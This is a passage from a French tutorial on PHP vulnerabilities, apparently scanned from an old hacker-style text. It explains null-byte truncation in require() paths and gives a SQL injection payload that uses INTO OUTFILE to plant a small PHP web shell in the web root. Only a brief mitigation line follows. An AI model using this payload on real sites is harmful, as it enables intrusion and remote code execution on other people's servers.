
Je vais essayer de trouver un complément d'information
pour cette faille et de l'expliciter d'avantage.
(ou si quelqu'un
veut s'y coller..)
################################ N°7
################################
7.
La faille require()
Au meme titre que l'include cité precedement sauf qu'elle est
sensible au byte null genre %00
Si par exemple on a require("/home/web/lib/".$truc.".php");
on peut poisonner truc via cookie/post/get et lui append %00
a la fin pour enlever le ".php" c'est pour cela qu'il est
absolument preconisé d'utiliser require_once et des variables
statiques.
Apres cela reste la sql injection qui peut mener jusqu'a une
intrusion de l'os :
L'exemple parlera de lui meme
1' OR 1=1 INTO OUTFILE "/var/www/htdocs/site/kikoo.php"
FIELDS TERMINATED BY '<?include($p);exit;?>'/*
on pourra remplacer les ' par des " et urlencoder
<?
include($p);exit;?>